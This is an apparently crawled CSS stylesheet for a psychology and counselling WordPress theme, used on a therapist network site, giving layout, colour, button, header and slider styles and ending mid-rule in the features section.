.flaticon-medal:before { content: "\f110"; }
.flaticon-support-1:before { content: "\f111"; }
.flaticon-email:before { content: "\f112"; }

--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/core/views/178865091b/assets/css/sycho-core.css?rnd=95857
body_size: 16298
content:
/*-----------------------------------------------------------------------------------

    Theme Name: Sycho - Psychology and Counseling WordPress Theme
    Author: basictheme
    Support: basictheme400@gmail.com
    Description: Psychology and Counseling WordPress Theme
    Version: 1.0

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================

    01. Theme default CSS 
    02. Header CSS  
    03. Slider CSS  
    04. Features CSS  
    05. About CSS 
    06. Services CSS  
    07. Sychologist CSS 
    08. Appointment CSS 
    09. Case CSS  
    10. Client CSS  
    11. Pricing CSS 
    12. Contact CSS 
    13. Testimonial CSS 
    14. Blog CSS  
    15. Team CSS  
    16. Why CSS 
    17. Faq CSS 
    18. Project CSS 
    19. Counter CSS 
    20. Event CSS 
    21. Footer CSS  
    00. Responsive CSS  

-----------------------------------------------------------------------------------*/

/*----------------------------------------*/

/*  01. Theme default CSS
/*----------------------------------------*/

/* 1. Theme default css */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Rubik", sans-serif;
  font-size: 16px;
  font-weight: normal;
  color: #777;
  line-height: 27px;
}

.w-img img {
  width: 100%;
}

.m-img img,
img {
  max-width: 100%;
}

a,
.btn,
button,
span,
p,
input,
select,
textarea,
li,
img,
*::after,
*::before,
.transition-3,
h1,
h2,
h3,
h4,
h5,
h6 {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
a,
a:focus,
.button:focus {
  text-decoration: none;
  outline: none;
}

a:focus,
a:hover {
  color: inherit;
  text-decoration: none;
}

a,
button {
  color: inherit;
  outline: none;
  border: none;
}

button:hover {
  cursor: pointer;
}

button:focus {
  outline: 0;
  border: 0;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Cormorant Garamond", serif;
  color: #005046;
  margin-top: 0px;
  font-weight: 700;
  line-height: 1;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

h1 {
  font-size: 40px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 27px;
}

h4 {
  font-size: 22px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

ul {
  margin: 0px;
  padding: 0px;
}

p {
  margin-bottom: 15px;
}

*::-moz-selection {
  background: #005046;
  color: #ffffff;
  text-shadow: none;
}

::-moz-selection {
  background: #005046;
  color: #ffffff;
  text-shadow: none;
}

::selection {
  background: #005046;
  color: #ffffff;
  text-shadow: none;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
.row {
  --bs-gutter-x: 30px;
}
/*--
    - Input Placeholder
-----------------------------------------*/

*::-moz-placeholder {
  color: #00235a;
  font-size: 14px;
  opacity: 1;
}

*::placeholder {
  color: #00235a;
  font-size: 14px;
  opacity: 1;
}

/*--
    - Common Classes
-----------------------------------------*/

.fix {
  overflow: hidden;
}

.clear {
  clear: both;
}

.f-left {
  float: left;
}

.f-right {
  float: right;
}

.p-relative {
  position: relative;
}

.p-absolute {
  position: absolute;
}

/*--
    - Background color
-----------------------------------------*/

.grey-bg {
  background: #fafaf8;
}

.grey-bg-2 {
  background: #f1f9ff;
}

.green-bg {
  background: #005046;
}

.green-bg-2 {
  background: #056c5f;
}

.grey-bg-3 {
  background: #f6f6f6;
}

.white-bg {
  background: #ffffff;
}

.black-bg {
  background: #00235a;
}

.black-soft-bg {
  background: #848b8a;
}

.pink-soft-bg {
  background: #fbf7f3;
}

.pink-soft-bg-3 {
  background: #faf4ee;
}

.footer-bg {
  background: #151616;
}

.footer-bottom-bg {
  background: #1c1c1c;
}

/*--
    - color
-----------------------------------------*/

.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white span,
.text-white li,
.text-white a {
  color: #ffffff !important;
}

.white-color {
  color: #ffffff;
}

.green-color {
  color: #005046 !important;
}

.black-color {
  color: #00235a;
}

/* spacing margin and padding */

.box-105 {
  padding-left: 105px;
  padding-right: 105px;
}

.box-margin-120 {
  margin-right: 120px;
  margin-left: 120px;
}

.mb-345 {
  margin-bottom: 345px;
}

.mb-210 {
  margin-bottom: 210px;
}

.mt--230 {
  margin-top: -230px;
}

.mt-105 {
  margin-top: -105px;
}

.mb--322 {
  margin-bottom: -322px;
}

.mb--328 {
  margin-bottom: -328px;
}

.mb--120 {
  margin-bottom: 120px;
}

.mt--120 {
  margin-top: -120px;
}

.mb-252 {
  margin-bottom: 252px;
}

.mb-230 {
  margin-bottom: 230px;
}

.box-pl-105 {
  padding-left: 105px;
}

.pt-210 {
  padding-top: 210px;
}

.pb-355 {
  padding-bottom: 355px;
}

.pb-265 {
  padding-bottom: 265px;
}

/* scroll to top */

#scroll a {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  list-style-type: none;
  background: #056c5f;
  margin-right: 20px;
  border: 1px solid #056c5f;
  z-index: 999;
}

/* button */

.s-btn {
  background: #056c5f;
  height: 65px;
  display: inline-block;
  padding: 0 50px;
  color: #fff;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 65px;
  border-radius: 0 50px 50px 50px;
}

.s-btn-sm {
  padding: 0 40px;
}

.s-btn:hover {
  background: #eea676;
  color: #fff;
}

.s-btn__white {
  background: #fff;
  color: #056c5f;
}

a.s-btn__white-2 {
  background: #ffffff;
  color: #005046;
}

.s-btn__white-2:hover {
  color: #ffffff;
  background: #005046;
}

.s-btn__pink {
  background: #f8a683;
  color: #ffffff;
}

.s-btn__pink:hover {
  background: #fff;
  color: #056c5f;
}

.s-btn__square {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #f8a683;
  color: #ffffff;
}

.s-btn__square:hover {
  background-color: #056c5f;
  color: #ffffff;
}

.s-btn__square-white:hover {
  color: #056c5f;
  background-color: #ffffff;
}

.s-btn__square-2 {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #056c5f;
  color: #ffffff;
}

.s-btn__square-2:hover {
  background-color: #005046;
  color: #ffffff;
}

.s-btn__square-green {
  background-color: #056c5f;
  color: #ffffff;
}

.s-btn__square-green:hover {
  background-color: #f8a683;
  color: #ffffff;
}

.link-btn {
  position: relative;
  font-size: 13px;
  font-weight: 500;
  color: #005046;
  text-transform: uppercase;
  padding-right: 25px;
}

.link-btn::after,
.link-btn::before {
  position: absolute;
  content: "\f178";
  font-family: "Font Awesome 5 Pro";
  font-size: 18px;
  color: #005046;
  right: 0px;
  top: -6px;
  transition: all ease 0.2s;
}

.link-btn::after {
  right: 12px;
  opacity: 0;
}

.link-btn:hover {
  color: #005046;
}

.link-btn:hover::after {
  right: 0;
  opacity: 1;
}

.link-btn:hover::before {
  opacity: 0;
  right: -12px;
}

/* section title */

.section__title h1 {
  font-size: 50px;
  line-height: 60px;
  text-transform: capitalize;
  margin-bottom: 10px;
}

.section__title-white h1 {
  color: #ffffff;
}

.section__title-white .section__sub-title {
  color: #ffffff;
}

.section__sub-title {
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  display: inline-block;
}

.section__sub-title-2 {
  color: #f8a683;
  font-weight: 500;
}

.section__sub-title-3 {
  padding-left: 17px;
  position: relative;
}

.section__sub-title-3::after,
.section__sub-title-3::before {
  position: absolute;
  content: "";
  top: 49%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 12px;
  width: 2px;
  background-color: #f8a683;
}

.section__sub-title-3::before {
  left: 4px;
}

.section__sub-title-4 {
  padding: 0 10px;
}

.section__sub-title-4::before {
  left: auto;
  right: 2px;
}

/* flat icon */

.icon::before {
  margin-left: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

/* border */

.border-bottom-1 {
  border-bottom: 1px solid #dfe3e2;
}

.border-right-1 {
  border-right: 1px solid #dfe3e2;
}

.border-radius-8 {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

/* box shadow */

.box-shadow {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 46, 40, 0.1);
  -moz-box-shadow: 0px 10px 30px 0px rgba(0, 46, 40, 0.1);
  box-shadow: 0px 10px 30px 0px rgba(0, 46, 40, 0.1);
}

/* social */

.social ul li {
  margin-right: 5px;
  display: inline-block;
}

.social ul li a {
  display: block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  background-color: #f6f1eb;
  font-size: 15px;
  color: #056c5f;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.social ul li a:hover {
  background-color: #f8a683;
  color: #ffffff;
}

.social.social-border ul li a {
  border: 1px solid #dedcd9;
  background: #ffffff;
}

.social.social-border ul li a:hover {
  border-color: #005046;
  color: #ffffff;
  background: #056c5f;
}

/* pulse btn */

.play-btn {
  display: inline-block;
  width: 85px;
  height: 85px;
  line-height: 87px;
  text-align: center;
  background-color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #056c5f;
  animation: pulse 2s infinite;
}

.play-btn:hover {
  background-color: #056c5f;
  color: #ffffff;
}

.play-btn.play-btn-pink {
  background-color: #f8a683;
  color: #ffffff;
}

.play-btn.play-btn-pink:hover {
  background-color: #056c5f;
  color: #ffffff;
}

.play-btn.play-btn-pink-white:hover {
  background-color: #ffffff;
  color: #056c5f;
}

.play-btn.play-btn-sm {
  width: 56px;
  height: 56px;
  line-height: 58px;
  font-size: 14px;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
  }
  70% {
    -webkit-box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}

@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
  }
  70% {
    -moz-box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}

/* page title area start */

.page__title {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 2;
}

.page__title::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: -1;
}

.page__title-inner .page_title {
  text-transform: capitalize;
  color: #ffffff;
  font-size: 75px;
  margin-bottom: 5px;
}

.page__title-breadcrumb .breadcrumb {
  background: transparent;
  display: inline-block !important;
  padding: 7px 25px;
  border: 1px solid #c3c3c1;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  margin-bottom: 22px;
}

.page__title-breadcrumb .breadcrumb-item {
  text-transform: capitalize;
  color: #ffffff;
}

.page__title-breadcrumb .breadcrumb-item:hover {
  color: #f8a683;
}

.page__title-breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  color: #ffffff;
  content: "-";
}

/* sidebar */

.sidebar-wrapper {
  padding: 45px 40px;
  padding-bottom: 35px;
}

.sidebar-title h3 {
  position: relative;
  margin-bottom: 30px;
  text-transform: capitalize;
  padding-bottom: 12px;
}

.sidebar-title h3::before {
  position: absolute;
  content: "";
  bottom: -5px;
  left: 0;
  width: 40px;
  height: 2px;
  background-color: #f8a683;
  transition: 0.3s;
}

.widget:hover .sidebar-title h3::before {
  width: 55px;
}

.sidebar-title.post-comment-title h3 {
  font-size: 26px;
  font-weight: 500;
  font-family: "Rubik", sans-serif;
}

.sidebar-list ul li {
  display: block;
}

.sidebar-list ul li a {
  position: relative;
  display: block;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #dde0e0;
  padding-left: 10px;
}

.sidebar-list ul li a::before {
  position: absolute;
  content: "";
  top: 32%;
  left: 0;
  width: 6px;
  height: 1px;
  background-color: #dde0e0;
}

.sidebar-list ul li a:hover {
  color: #056c5f;
  border-color: #056c5f;
  padding-left: 20px;
}

.sidebar-list ul li a:hover::before {
  width: 10px;
  background-color: #056c5f;
}

.sidebar-list ul li:last-child a {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}

.sidebar-list ul li:last-child a::before {
  top: 50%;
}

.sidebar-list-2 ul li {
  display: block;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #dde0e0;
}

.sidebar-list-2 ul li h6 {
  font-size: 16px;
  font-family: "Rubik", sans-serif;
  font-weight: 500;
  margin-bottom: 0;
  display: inline-block;
}

.sidebar-list-2 ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.sidebar-list-2 ul li:hover {
  border-color: #056c5f;
}

.sidebar-list-3 ul li span {
  float: right;
}

.basic-pagination ul {
  display: block;
}

.basic-pagination ul li {
  display: inline-block;
  margin: 0 5px;
}

.basic-pagination ul li.active a {
  background-color: #056c5f;
  color: #ffffff;
}

.basic-pagination ul li a {
  height: 70px;
  width: 70px;
  background: transparent;
  font-size: 16px;
  font-weight: 500;
  border-radius: 50%;
  line-height: 66px;
  margin: 0px;
  display: inline-block;
  text-align: center;
  border: 2px solid #eaebec;
  position: relative;
  z-index: 1;
}

.basic-pagination ul li a::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #056c5f;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-out 0s;
  -moz-transition: all 0.2s ease-out 0s;
  -ms-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  z-index: -1;
}

.basic-pagination ul li a:hover {
  background: #056c5f;
  border-color: #056c5f;
  color: #ffffff;
}

/*----------------------------------------*/

/*  02. HEADER CSS START
/*----------------------------------------*/

.tranparent-header {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background: rgba(39, 117, 111, 0.2);
  z-index: 1;
}

.logo-2 {
  background-color: #056c5f;
  padding: 22px 53px;
}

.logo-2.logo-3 a {
  display: inline-block;
}

.logo-2.logo-3 {
  text-align: center;
}

.standard-logo-white img {
  width: 152px;
}

.main-menu ul li {
  display: inline-block;
  margin-right: 48px;
  position: relative;
}

.main-menu ul li::before {
  content: "";
  position: absolute;
  width: 2px;
  height: 0;
  background: #f8a683;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  transition: 0.3s;
}

.main-menu ul li a {
  color: #fff;
  text-transform: capitalize;
  padding: 34px 0;
  display: block;
  font-size: 18px;
}

.main-menu ul li:hover > a {
  color: #f8a683;
}

.main-menu ul li:hover::before {
  height: 25px;
}

.main-menu ul li:hover > .submenu {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.main-menu ul li .submenu {
  position: absolute;
  background: #fff;
  min-width: 240px;
  transition: 0.3s;
  top: 110%;
  left: 0;
  padding: 14px 0;
  opacity: 0;
  visibility: hidden;
  border-top: 3px solid #f8a683;
  z-index: 1;
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
  z-index: 10;
}

.main-menu ul li .submenu li {
  display: block;
  margin: 0;
}

.main-menu ul li .submenu li a {
  color: #333;
  padding: 10px 25px;
  font-size: 16px;
}

.main-menu ul li .submenu li::before {
  display: none;
}

.main-menu ul li .submenu li .submenu {
  left: 100%;
  top: 0;
}

.main-menu ul li .submenu li:hover > a {
  color: #f8a683;
}

.main-menu-2 ul li a {
  color: #005046;
  padding: 30px 0;
}

.main-menu-3 {
  margin-left: 0;
}

.main-menu-3 ul li a {
  color: #056c5f;
  padding: 30px 0;
}

.header-cta {
  margin-top: 12px;
}

.header-cta span {
  color: #f8a683;
}

.header-cta span a {
  margin-left: 10px;
  color: #fff;
}

.header-bar {
  background: #fff;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  text-align: center;
  line-height: 1;
  padding-top: 10px;
  padding-left: 12px;
  cursor: pointer;
  margin-left: 50px;
}

.header-bar span {
  background: #056c5f;
  height: 2px;
  width: 24px;
  display: block;
  margin-top: 5px;
  margin-bottom: 6px;
  padding-left: 9px;
  transition: 0.3s;
}

.header-bar span:nth-last-child(2) {
  width: 15px;
}

.header-bar:hover span {
  width: 24px;
}

.header-bar-2 {
  background: #056c5f;
}

.header-bar-2 span {
  background: #ffffff;
}

.header__info {
  position: relative;
  padding-right: 33px;
  padding-top: 13px;
  padding-bottom: 15px;
  margin-right: 33px;
}

.header__info::before {
  position: absolute;
  content: "";
  right: 0;
  top: -5px;
  width: 1px;
  height: 87px;
  background-color: #e4e2df;
}

.header__info:last-child {
  padding-right: 0;
  margin-right: 0;
}

.header__info:last-child::before {
  display: none;
}

.header__info-icon {
  margin-right: 10px;
}

.header__info-icon span::before {
  font-size: 25px;
  color: #056c5f;
  line-height: 1;
  display: block;
  margin-top: 3px;
}

.header__info-text span {
  text-transform: uppercase;
  color: #056c5f;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.header__info-text span:last-child {
  text-transform: capitalize;
}

.header__bottom {
  margin-bottom: -43px;
  position: relative;
  z-index: 1;
}

.header__bottom-3 {
  margin-bottom: 0;
}

.header__bottom-right {
  padding: 0 50px;
}

.info__area-inner {
  position: fixed;
  right: -100%;
  top: 0;
  padding: 50px 40px;
  width: 370px;
  height: 100%;
  background: #fff;
  overflow-y: scroll;
  -webkit-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -webkit-box-shadow: -5px 0 20px -5px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: -5px 0 20px -5px rgba(0, 0, 0, 0.5);
  box-shadow: -5px 0 20px -5px rgba(0, 0, 0, 0.5);
  z-index: 11;
}

.info__logo a {
  background: #056c5f;
  display: inline-block;
  padding: 20px 40px;
}

.info__area.info-opened {
  visibility: visible;
  opacity: 1;
}

.info__area.info-opened .info__area-inner {
  right: 0;
}

.info__close-icon button {
  color: #f00;
  border: 1px solid #ddd;
  height: 35px;
  width: 35px;
  font-size: 14px;
  border-radius: 30px;
  position: absolute;
  right: 19px;
  z-index: 99;
  background: #fff;
  top: 15px;
}

.info__content {
  margin-bottom: 50px;
}

.info__content h4 {
  font-size: 29px;
  font-weight: 700;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.info__content p {
  margin-bottom: 25px;
}

.info__contact h3 {
  color: #ffffff;
  font-size: 29px;
  font-weight: 700;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.info__contact ul li {
  margin-bottom: 10px;
  display: flex;
}

.info__contact ul li .icon i {
  line-height: 27px;
  color: #ffffff;
  margin-right: 15px;
}

.info__contact ul li .text span {
  color: #ffffff;
}

.project__gallery ul {
  margin: 0 -5px;
}

.project__gallery ul li {
  float: left;
  width: 33.33%;
  padding: 0 5px;
  margin-bottom: 10px;
}

.side-social ul li {
  display: inline-block;
  margin: 0 5px 5px 0;
}

.side-social ul li a {
  height: 35px;
  width: 35px;
  font-size: 13px;
  line-height: 35px;
  border-radius: 5px;
  text-align: center;
  display: inline-block;
  color: #fff;
}

.services__list ul {
}

.services__list ul li {
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  padding: 8px 0;
}

.services__list ul li a {
  font-size: 15px;
}

.services__list ul li::before {
  content: "\f105";
  font-weight: 700;
  font-family: "Font Awesome 5 Pro";
  margin-right: 12px;
  font-size: 14px;
}

.body-overlay {
  background-color: rgba(0, 0, 0, 0.5);
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  z-index: 1;
  left: 0;
  opacity: 0;
  visibility: hidden;
}

.body-overlay.opened {
  opacity: 1;
  visibility: visible;
}

.side-mobile-menu {
  display: none;
}

.side-mobile-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.side-mobile-menu ul li {
  display: block;
}

.side-mobile-menu ul li:last-child a {
  border-bottom: none;
}

.side-mobile-menu ul li a {
  padding: 13px 0;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  font-size: 14px;
  color: #444;
  font-weight: 500;
  text-transform: uppercase;
  position: relative;
}

.side-mobile-menu ul li a:hover {
  color: #f8a683;
  padding-left: 5px;
}

.side-mobile-menu ul li a[aria-expanded="true"] {
}

.side-mobile-menu ul li a[aria-expanded="true"]:before {
}

.side-mobile-menu ul li ul {
  padding-left: 0;
  list-style: none;
}

.side-mobile-menu ul li ul li {
  padding-left: 15px;
}

.side-mobile-menu ul li ul li:hover > a {
  color: #f8a683;
  padding-left: 20px;
}

.side-mobile-menu ul li ul li:hover > a:before {
  background: #f8a683;
  border-color: #f8a683;
}

.side-mobile-menu ul li ul li a {
  position: relative;
  padding-left: 15px;
  text-transform: capitalize;
  font-size: 14px;
}

.side-mobile-menu ul li ul li a::before {
  content: "";
  width: 8px;
  height: 8px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border: 2px solid #f8a683;
  border-radius: 50%;
}

.side-mobile-menu ul li ul li a[aria-expanded="true"] {
  padding-left: 20px;
}

.side-mobile-menu ul li.has-children > a:after {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  border-width: 2px 0 0 2px;
  border-style: solid;
  border-color: initial;
  right: 16px;
  top: 50%;
  -webkit-transform: rotate(-45deg) translateY(-50%);
  transform: rotate(-45deg) translateY(-50%);
  -webkit-transform-origin: top;
  transform-origin: top;
  transition: all 0.3s ease-out;
}

.side-mobile-menu ul li.has-children a[aria-expanded="true"]:after {
  -webkit-transform: rotate(-135deg) translateY(-50%);
  transform: rotate(-135deg) translateY(-50%);
}

/*----------------------------------------*/

/*  03. SLIDER CSS START
/*----------------------------------------*/
.slider-area {
  overflow: hidden;
}

.slider-area .single-slider {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 2;
}

.slider-area .slider-height {
  height: 1030px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider-area .slider-height-2 {
  height: 930px;
}

.slider-area .slider-height-3 {
  height: 850px;
}

.slider-bg-text {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(10deg);
  -moz-transform: translate(-50%, -50%) rotate(10deg);
  -ms-transform: translate(-50%, -50%) rotate(10deg);
  transform: translate(-50%, -50%) rotate(10deg);
}

.slider-bg-text h2 {
  -webkit-text-fill-color: transparent;
  font-size: 513px;
  color: #266d68;
  -webkit-text-stroke-color: #266d68;
  -webkit-text-stroke-width: 1px;
  -moz-text-stroke-color: #266d68;
  -moz-text-stroke-width: 1px;
  -moz-text-fill-color: transparent;
  line-height: 90px;
  display: inline-block;
  font-family: "Courgette", cursive;
}

.vert-move {
  -webkit-animation: mover 1s infinite alternate;
  animation: mover 1s infinite alternate;
}

.vert-move {
  -webkit-animation: mover 1s infinite alternate;
  animation: mover 1s infinite alternate;
}

@-webkit-keyframes mover {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-50px);
  }
}

@keyframes mover {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-50px);
  }
}

.slider-overlay::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -1;
}

.slider-overlay-3::before {
  background-color: #056c5f;
  opacity: 0.75;
}

.slider-content {
  padding-left: 120px;
}

.slider-content span {
  color: #eea676;
  font-weight: 500;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
}

.slider-content h2 {
  color: #fff;
  font-weight: 600;
  font-size: 105px;
  line-height: 1;
  margin-bottom: 60px;
}

.slider-content-3 {
  padding-left: 0;
}

.slider-content-3 span {
  text-transform: capitalize;
  font-size: 24px;
  margin-bottom: 30px;
  color: #ffffff;
  letter-spacing: 3px;
  font-weight: 400;
}

.slider-content-3 h2 {
  font-size: 100px;
  margin-bottom: 42px;
}

.slider-content-3 p {
  color: #ffffff;
  font-size: 24px;
  margin-bottom: 55px;
}

.slider-content-2 {
  padding-left: 0;
}

.slider-content-2 span {
  font-size: 14px;
  margin-bottom: 10px;
}

.slider-content-2 h2 {
  font-size: 115px;
  margin-bottom: 30px;
}

.slider-content-2 p {
  color: #ffffff;
  font-size: 24px;
  margin-bottom: 55px;
}

.slider-arrow {
  bottom: 50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
}

.slider-arrow a {
  display: inline-block;
  font-size: 24px;
  width: 80px;
  height: 80px;
  line-height: 83px;
  text-align: center;
  background-color: #ffffff;
  color: #00235a;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.bounce {
  -moz-animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  animation: bounce 3s infinite;
}

@-moz-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -moz-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -moz-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -moz-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

.slider-thumb img {
  display: inline-block;
  border-top-left-radius: 5px !important;
  border-bottom-left-radius: 5px !important;
}

.slider-active .slick-dots {
  position: absolute;
  bottom: 70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.slider-active .slick-dots li {
  display: inline-block;
  margin: 0 10px;
  position: relative;
}

.slider-active .slick-dots li.slick-active::before {
  height: 12px;
}

.slider-active .slick-dots li::before {
  position: absolute;
  content: "";
  top: 100%;
  left: 5px;
  width: 2px;
  height: 0px;
  background-color: #f8a683;
}

.slider-active .slick-dots li button {
  background: no-repeat;
  border: 0;
  color: #fff;
}

.slider-area-3 .slick-dots li.slick-active button {
  color: #f8a683;
}

.slider-active-2 .slick-dots {
  left: auto;
  right: 60px;
  bottom: auto;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.slider-active-2 .slick-dots li {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  display: block;
}

.slider-active-2 .slick-dots li.slick-active button {
  color: #f8a683;
}

.slick-arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 70px;
  width: 65px;
  height: 65px;
  line-height: 68px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: transparent;
  border: 1px solid #72bbb2;
  color: #72bbb2;
  font-size: 30px;
  z-index: 11;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.slick-arrow:hover {
  background: #ffffff;
  border-color: #ffffff;
  color: #056c5f;
}

.slick-arrow.slick-next {
  right: 70px;
  left: auto;
}

.slider-has-arrow:hover .slick-arrow {
  left: 50px;
  visibility: visible;
  opacity: 1;
}

.slider-has-arrow:hover .slick-arrow.slick-next {
  left: auto;
  right: 50px;
}

.slider-area.slick-arrow-none .slick-arrow {
  display: none;
}

.slider-active.slider-active-2 .slick-dots {
  bottom: auto;
}

/*----------------------------------------*/

/*  04. FEATURES CSS START
/*----------------------------------------*/

.features-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
